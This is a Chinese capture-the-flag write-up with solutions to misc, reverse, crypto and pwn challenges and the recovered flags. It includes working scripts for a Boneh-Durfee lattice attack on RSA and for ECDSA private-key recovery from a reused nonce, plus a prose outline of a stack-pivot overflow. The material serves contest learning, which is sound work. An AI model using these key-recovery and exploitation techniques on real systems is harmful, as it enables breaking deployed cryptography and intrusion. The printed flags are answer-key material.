
打开是个抽象但是看着又有一点熟悉的图片,想到之前puzz群里聊过的 皮亚诺曲线 ,去网上找了个脚本,直接跑就行

exp如下,别问我,我也看不懂
from PIL import Image
from tqdm import tqdm
def peano(n):
if n == 0:
return [[0,0]]
else:
in_lst = peano(n - 1)
lst = in_lst.copy()
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
return lst
order = peano(6)
img = Image.open("1.png")
width, height = img.size
block_width = width # // 3
block_height = height # // 3
new_image = Image.new("RGB", (width, height))
for i, (x, y) in tqdm(enumerate(order)):
# 根据列表顺序获取新的坐标
new_x, new_y = i % width, i // width
# 获取原图像素
pixel = img.getpixel((x, height - 1 - y))
# 在新图像中放置像素
new_image.putpixel((new_x, new_y), pixel)
new_image.save("out.jpg")
得到 wdflag{71d79d38-5f6b-4a35-9125-5f4055cae5fb}

Reverse
reverse02

用IDA打开,看main函数,可以发现flag是32位,然后分成四段加密,每段8位

第一层,把s1除2,转成ascii就行,flag01:8a6e7886




第二层,v11和v22异或,flag02:a4eb3b5b
 【
【
第三层,base64加密,但是码表换了,解密即可 flag03:52e93a45



第四层,AES加密,密钥是v9,解密即可 flag04:06d28a04


wdflag{8a6e7886a4eb3b5b52e93a4506d28a04}
Crypto
crypto01

是一题万恶的格密码,是我这种屌丝能写的?题目如下:
from Crypto.Util.number import *
from secret import flag
p = getPrime(512)
q = getPrime(512)
n = p * q
d = getPrime(299)
e = inverse(d,(p-1)*(q-1))
m = bytes_to_long(flag)
c = pow(m,e,n)
hint1 = p >> (512-70)
hint2 = q >> (512-70)
print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
print(f"hint1 = {hint1}")
print(f"hint2 = {hint2}")
N =
7792098962384989974454443847666968593914582877890176002163674522450954902829115
e =
5096982200252668312258612035452080838344518429268921968752543831142461319452810
c =
6361192788712126742728630282837560993786643244027339533952027818651473964844491
hint1 = 957783660751837238209
hint2 = 630769766138604564173
d = 273486983514656372272363196330726240341974949282739408022261883311235239297
题目拿去搜了下,是2023领航杯密码原题,exp如下,别问我我也看不懂
import time
time.clock = time.time
debug = True
strict = False
helpful_only = True
dimension_min = 7 # 如果晶格达到该尺寸,则停止移除
# 显示有用矢量的统计数据
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii,ii] >= modulus:
nothelpful += 1
print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# 显示带有 0 和 X 的矩阵
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii,jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
#print (a)
# 尝试删除无用的向量
# 从当前 = n-1(最后一个向量)开始
def remove_unhelpful(BB, monomials, bound, current):
# 我们从当前 = n-1(最后一个向量)开始
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# 开始从后面检查
for ii in range(current, -1, -1):
# 如果它没有用
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# 让我们检查它是否影响其他向量
for jj in range(ii + 1, BB.dimensions()[0]):
# 如果另一个向量受到影响:
# 我们增加计数
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# 等级:0
# 如果没有其他载体最终受到影响
# 我们删除它
if affected_vectors == 0:
#print ("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# 等级:1
#如果只有一个受到影响,我们会检查
# 如果它正在影响别的向量
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# 如果它影响哪怕一个向量
# 我们放弃这个
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# 如果没有其他向量受到影响,则将其删除,并且
# 这个有用的向量不够有用
#与我们无用的相比
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):
#print ("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# nothing happened
return BB
"""
Returns:
* 0,0 if it fails
* -1,-1 如果 "strict=true",并且行列式不受约束
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
"""
Boneh and Durfee revisited by Herrmann and May
在以下情况下找到解决方案:
* d < N^delta
* |x|< e^delta
* |y|< e^0.5
每当 delta < 1 - sqrt(2)/2 ~ 0.292
"""
# substitution (Herrman and May)
PR.<u, x, y> = PolynomialRing(ZZ) #多项式环
Q = PR.quotient(x*y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX*YY + 1
# x-移位
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk
gg.append(xshift)
gg.sort()
# 单项式 x 移位列表
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials(): #对于多项式中的单项式。单项式():
if monomial not in monomials: # 如果单项不在单项中
monomials.append(monomial)
monomials.sort()
# y-移位
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
# 单项式 y 移位列表
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
monomials.append(u^kk * y^jj)
# 构造格 B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)
#约化格的原型
if helpful_only:
# #自动删除
BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)
# 重置维度
nn = BB.dimensions()[0]
if nn == 0:
print ("failure")
return 0,0
# 检查向量是否有帮助
if debug:
helpful_vectors(BB, modulus^mm)
# 检查行列式是否正确界定
det = BB.det()
bound = modulus^(mm*nn)
if det >= bound:
print ("We do not have det < bound. Solutions might not be found.")
print ("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print ("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print ("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus^mm)
# LLL
if debug:
print ("optimizing basis of the lattice via LLL, this can take a long time")
#BB = BB.BKZ(block_size=25)
BB = BB.LLL()
if debug:
print ("LLL is done!")
# 替换向量 i 和 j ->多项式 1 和 2
if debug:
print ("在格中寻找线性无关向量")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# 对于i and j, 构造两个多项式
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)
pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)
# 结果
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print ("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print ("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print ("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
def example():
############################################
# 随机生成数据
##########################################
#start_time =time.perf_counter
start =time.clock()
size=512
length_N = 2*size;
ss=0
s=70;
M=1 # the number of experiments
delta = 299/1024
# p = random_prime(2^512,2^511)
for i in range(M):
# p = random_prime(2^size,None,2^(size-1))
# q = random_prime(2^size,None,2^(size-1))
# if(p<q):
# temp=p
# p=q
# q=temp
N =
e =
c =
hint1 = # p高位
hint2 = # q高位
# print ("p真实高",s,"比特:", int(p/2^(512-s)))
# print ("q真实高",s,"比特:", int(q/2^(512-s)))
# N = p*q;
# 解密指数d的指数( 最大0.292)
m = 7 # 格大小(越大越好/越慢)
t = round(((1-2*delta) * m)) # 来自 Herrmann 和 May 的优化
X = floor(N^delta) #
Y = floor(N^(1/2)/2^s) # 如果 p、 q 大小相同,则正确
for l in range(int(hint1),int(hint1)+1):
print('\n\n\n l=',l)
pM=l;
p0=pM*2^(size-s)+2^(size-s)-1;
q0=N/p0;
qM=int(q0/2^(size-s))
A = N + 1-pM*2^(size-s)-qM*2^(size-s);
#A = N+1
P.<x,y> = PolynomialRing(ZZ)
pol = 1 + x * (A + y) #构建的方程
# Checking bounds
#if debug:
#print ("=== 核对数据 ===")
#print ("* delta:", delta)
#print ("* delta < 0.292", delta < 0.292)
#print ("* size of e:", ceil(log(e)/log(2))) # e的bit数
# print ("* size of N:", len(bin(N))) # N的bit数
#print ("* size of N:", ceil(log(N)/log(2))) # N的bit数
#print ("* m:", m, ", t:", t)
# boneh_durfee
if debug:
##print ("=== running algorithm ===")
start_time = time.time()
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
if solx > 0:
#print ("=== solution found ===")
if False:
print ("x:", solx)
print ("y:", soly)
d_sol = int(pol(solx, soly) / e)
ss=ss+1
print ("=== solution found ===")
print ("p的高比特为:",l)
print ("q的高比特为:",qM)
print ("d=",d_sol)
if debug:
print("=== %s seconds ===" % (time.time() - start_time))
#break
print("ss=",ss)
#end=time.process_time
end=time.clock()
print('Running time: %s Seconds'%(end-start))
if __name__ == "__main__":
example()
crypto02

# coding: utf-8
#!/usr/bin/env python2
import gmpy2
import random
import binascii
from hashlib import sha256
from sympy import nextprime
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import long_to_bytes
from FLAG import flag
#flag = 'wdflag{123}'
def victory_encrypt(plaintext, key):
key = key.upper()
key_length = len(key)
plaintext = plaintext.upper()
ciphertext = ''
for i, char in enumerate(plaintext):
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
encrypted_char = chr((ord(char) - ord('A') + shift) % 26 + ord('A'))
ciphertext += encrypted_char
else:
ciphertext += char
return ciphertext
victory_key = "WANGDINGCUP"
victory_encrypted_flag = victory_encrypt(flag, victory_key)
p = 0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f
a = 0
b = 7
xG = 0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798
yG = 0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8
G = (xG, yG)
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
h = 1
zero = (0,0)
dA = nextprime(random.randint(0, n))
if dA > n:
print("warning!!")
def addition(t1, t2):
if t1 == zero:
return t2
if t2 == zero:
return t2
(m1, n1) = t1
(m2, n2) = t2
if m1 == m2:
if n1 == 0 or n1 != n2:
return zero
else:
k = (3 * m1 * m1 + a) % p * gmpy2.invert(2 * n1 , p) % p
else:
k = (n2 - n1 + p) % p * gmpy2.invert((m2 - m1 + p) % p, p) % p
m3 = (k * k % p - m1 - m2 + p * 2) % p
n3 = (k * (m1 - m3) % p - n1 + p) % p
return (int(m3),int(n3))
def multiplication(x, k):
ans = zero
t = 1
while(t <= k):
if (k &t )>0:
ans = addition(ans, x)
x = addition(x, x)
t <<= 1
return ans
def getrs(z, k):
(xp, yp) = P
r = xp
s = (z + r * dA % n) % n * gmpy2.invert(k, n) % n
return r,s
z1 = random.randint(0, p)
z2 = random.randint(0, p)
k = random.randint(0, n)
P = multiplication(G, k)
hA = multiplication(G, dA)
r1, s1 = getrs(z1, k)
r2, s2 = getrs(z2, k)
print("r1 = {}".format(r1))
print("r2 = {}".format(r2))
print("s1 = {}".format(s1))
print("s2 = {}".format(s2))
print("z1 = {}".format(z1))
print("z2 = {}".format(z2))
key = sha256(long_to_bytes(dA)).digest()
cipher = AES.new(key, AES.MODE_CBC)
iv = cipher.iv
encrypted_flag = cipher.encrypt(pad(victory_encrypted_flag.encode(), AES.block_size))
encrypted_flag_hex = binascii.hexlify(iv + encrypted_flag).decode('utf-8')
print("Encrypted flag (AES in CBC mode, hex):", encrypted_flag_hex)
# output
# r1 = 107738162701892372268864588173824418221818365287670294913626780013048938451296
# r2 = 107738162701892372268864588173824418221818365287670294913626780013048938451296
# s1 = 48098412595155368318931278468497994645723066286076965613320104985565110040191
# s2 = 71789100358770296851163357919919505484159697133535687957937481038626340315533
# z1 = 9034705093256515313965602029076331961461992733767301174399526448928808278139
# z2 = 11757761258986028046621561626195864348961052628511216656427685537926786410750
# ('Encrypted flag (AES in CBC mode, hex):', u'0e536b77a2697d8dfa6b0f242fb7b1b058ad6d88f76ae767ae936d84b15545bf7edeb994cf3c08847541e04d101c60f7b6f576b87e8194c0d8557e664b7b1560')
很绕的一段加密,直接丢chatgpt分析:
第⼀层维吉尼亚加密,输入flag,密钥:WANGDINGCUP,过程: 对每个字母按照密钥进⾏ 移位加密,输出: 维吉尼亚密文
第⼆层:AES-CBC加密,输入:维吉尼亚密文
密钥: SHA256(ECDSA私钥dA),模式: CBC模式(带IV) ,过程: 对维吉尼亚密文进⾏填充和AES加密,输出: IV + AES密文,ECDSA签名(⽤于⽣ 成AES密钥) ,⽣成私钥
dA,使⽤相同的k值对两个消息进⾏签名,输出签名参数: r1, s1, r2, s2, z1,z2,最终输出: AES加密后的⼗六进制字符串,ECDSA签名参数
exp如下:
import gmpy2
from hashlib import sha256
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
import binascii
import gmpy2
import random
import binascii
from hashlib import sha256
from sympy import nextprime
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import long_to_bytes
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
r = 107738162701892372268864588173824418221818365287670294913626780013048938451296
s1 = 48098412595155368318931278468497994645723066286076965613320104985565110040191
s2 = 71789100358770296851163357919919505484159697133535687957937481038626340315533
z1 = 9034705093256515313965602029076331961461992733767301174399526448928808278139
z2 = 11757761258986028046621561626195864348961052628511216656427685537926786410750
# Calculate dA
s1_minus_s2 = (s1 - s2) % n
z1_minus_z2 = (z1 - z2) % n
r_inv = gmpy2.invert(r, n)
dA = ((s2 * z1 - s1 * z2) * gmpy2.invert(r * (s1 - s2), n)) % n
# Calculate key
key = sha256(long_to_bytes(dA)).digest()
encrypted = u'0e536b77a2697d8dfa6b0f242fb7b1b058ad6d88f76ae767ae936d84b15545bf7edeb994cf3c08847541e04d101c60f7b6f576b87e8194c0d8557e664b7b1560'
encrypted_bytes = binascii.unhexlify(encrypted)
iv = encrypted_bytes[:16]
ciphertext = encrypted_bytes[16:]
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted = cipher.decrypt(ciphertext)
def victory_decrypt(ciphertext, key):
key = key.upper()
key_length = len(key)
plaintext = ''
for i, char in enumerate(ciphertext):
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))
plaintext += decrypted_char
else:
plaintext += char
return plaintext
victory_key = "WANGDINGCUP"
print(str(decrypted))
def victory_decrypt(ciphertext, key):
key = key.upper()
key_length = len(key)
plaintext = ''
for i, char in enumerate(ciphertext):
char = chr(char)
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))
plaintext += decrypted_char
else:
plaintext += char
return plaintext
flag = victory_decrypt(decrypted, victory_key)
print(flag.lower())
# b'SDSRDO{1744389I81907WQ4DS3GJ889941959D7}\x08\x08\x08\x08\x08\x08\x08\x08'
# wdflag{1744389c81907cb4df3db889941959a7}
Pwn

pwn02
32位,拖到IDA分析

先看main函数,有个login函数,条件真会进入vuln函数

然后看login函数,我们要输入s为"admin",s1为"admin123",使得条件为真

然后就能进入vuln函数,是一个栈溢出,但是长度只有8字节,只能覆盖到ebp和返回地址,明显是不够的,我们要考虑栈迁移

题目给了system函数和字符串/bin/sh,而且打印了buf的地址,我们只需要用leave指令将迁移到buf开始的地方,然后依次填充payload就行
